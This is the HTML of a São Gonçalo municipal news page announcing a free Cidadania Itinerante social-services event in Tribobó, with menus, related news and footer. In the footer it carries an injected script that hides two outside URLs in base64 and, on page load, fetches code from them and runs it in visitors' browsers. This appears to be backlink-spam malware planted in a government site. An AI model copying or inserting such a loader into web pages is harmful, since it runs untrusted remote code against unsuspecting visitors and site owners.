	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.saogoncalo.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Assistência Social." href="https://www.saogoncalo.rj.gov.br/category/assistencia-social/" class="taxonomy category"><span property="name">Assistência Social</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Tribobó recebe nova edição do Cidadania Itinerante</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/02/SITE-CHAMADA-CIDADANIA-ITINERANTE.jpg" rel="wpdevart_lightbox" title="Tribobó recebe nova edição do Cidadania Itinerante"><img width="500" height="317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20317'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/02/SITE-CHAMADA-CIDADANIA-ITINERANTE-500x317.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/02/SITE-CHAMADA-CIDADANIA-ITINERANTE-500x317.jpg 500w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/02/SITE-CHAMADA-CIDADANIA-ITINERANTE-300x190.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/02/SITE-CHAMADA-CIDADANIA-ITINERANTE-1024x648.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/02/SITE-CHAMADA-CIDADANIA-ITINERANTE-768x486.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/02/SITE-CHAMADA-CIDADANIA-ITINERANTE.jpg 1448w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">Tribobó recebe nova edição do Cidadania Itinerante</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.saogoncalo.rj.gov.br/tribobo-recebe-nova-edicao-do-cidadania-itinerante/" data-a2a-title="Tribobó recebe nova edição do Cidadania Itinerante"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftribobo-recebe-nova-edicao-do-cidadania-itinerante%2F&amp;linkname=Tribob%C3%B3%20recebe%20nova%20edi%C3%A7%C3%A3o%20do%20Cidadania%20Itinerante" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftribobo-recebe-nova-edicao-do-cidadania-itinerante%2F&amp;linkname=Tribob%C3%B3%20recebe%20nova%20edi%C3%A7%C3%A3o%20do%20Cidadania%20Itinerante" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftribobo-recebe-nova-edicao-do-cidadania-itinerante%2F&amp;linkname=Tribob%C3%B3%20recebe%20nova%20edi%C3%A7%C3%A3o%20do%20Cidadania%20Itinerante" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftribobo-recebe-nova-edicao-do-cidadania-itinerante%2F&amp;linkname=Tribob%C3%B3%20recebe%20nova%20edi%C3%A7%C3%A3o%20do%20Cidadania%20Itinerante" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftribobo-recebe-nova-edicao-do-cidadania-itinerante%2F&amp;linkname=Tribob%C3%B3%20recebe%20nova%20edi%C3%A7%C3%A3o%20do%20Cidadania%20Itinerante" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;07/06/2024</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>População terá acesso a vários serviços gratuitos</em></p>



<p>A Secretaria de Assistência Social da Prefeitura de São Gonçalo irá realizar mais uma edição do Cidadania Itinerante, neste sábado (8). Dessa vez, o projeto, uma política pública efetiva aprovada por lei, será realizado no bairro Tribobó.</p>



<p>Durante a realização do Cidadania Itinerante &#8211; que será na Rua Dalva Raposo, número 617 -, serão oferecidos serviços como instruções sobre o CRAS e CREAS, atendimento do Sine, isenção para certidão de nascimento, casamento e segunda via de identidade, orientação sobre o Bolsa Família, verificação sobre o direito à tarifa social da Águas do Rio, aferição de pressão arterial, odontomóvel e recreação infantil.</p>



<p>O projeto, uma política pública efetiva aprovada por lei, foi criado com o objetivo de levar diversos serviços para os moradores das áreas mais vulneráveis da cidade de forma gratuita. Desde sua criação, mais de 50 mil pessoas foram atendidas nas ações que aconteceram em mais de dezenas de bairros de São Gonçalo.</p>



<p><strong>Serviço:</strong></p>



<p>Cidadania Itinerante na Rua Dalva Raposo, 617, no Tribobó. Sábado (8), das 9h às 13h.</p>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
									Foto: Ascom  <br>
											</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/almoco-especial-na-ultima-refeicao-de-2025-no-restaurante-do-povo/" class="link" title="Almoço especial na última refeição de 2025 no Restaurante do Povo">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2025/12/1767195556207.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Assistência Social</p>
					<h5 class="titulo" style="margin-top: .5rem;">Almoço especial na última refeição de 2025 no Restaurante do Povo</h5>
					<p class="data-noticias">31/12/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/goncalenses-poderao-aproveitar-cardapio-de-ano-novo-no-restaurante-do-povo/" class="link" title="Gonçalenses poderão aproveitar cardápio de Ano Novo no Restaurante do Povo">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/12/Almoco-Restaurante-do-Povo-30-05-2023-Fotos-Renan-Otto-15.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Assistência Social</p>
					<h5 class="titulo" style="margin-top: .5rem;">Gonçalenses poderão aproveitar cardápio de Ano Novo no Restaurante do Povo</h5>
					<p class="data-noticias">28/12/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/restaurante-do-povo-de-sao-goncalo-oferece-ceia-de-natal/" class="link" title="Restaurante do Povo de São Gonçalo oferece ceia de Natal">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201702'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2025/12/IMG_2394-scaled.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Assistência Social</p>
					<h5 class="titulo" style="margin-top: .5rem;">Restaurante do Povo de São Gonçalo oferece ceia de Natal</h5>
					<p class="data-noticias">24/12/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/lidera-mulher-finaliza-mais-um-ano-de-sucesso-em-sao-goncalo/" class="link" title="Lidera Mulher finaliza mais um ano de sucesso em São Gonçalo">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2025/12/lidera-mulher.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Assistência Social</p>
					<h5 class="titulo" style="margin-top: .5rem;">Lidera Mulher finaliza mais um ano de sucesso em São Gonçalo</h5>
					<p class="data-noticias">23/12/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/sao-goncalo-mantem-servicos-essenciais-durante-o-natal-e-ano-novo/" class="link" title="São Gonçalo mantém serviços essenciais durante o Natal e Ano Novo">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2025/10/Fachada-Pronto-Socorro-Central-PSC-Ze-Garoto-Foto-Fabio-Guimaraes-28-02-2023-10-1.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Assistência Social</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo mantém serviços essenciais durante o Natal e Ano Novo</h5>
					<p class="data-noticias">22/12/2025</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.saogoncalo.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.saogoncalo.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.saogoncalo.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.saogoncalo.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.saogoncalo.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 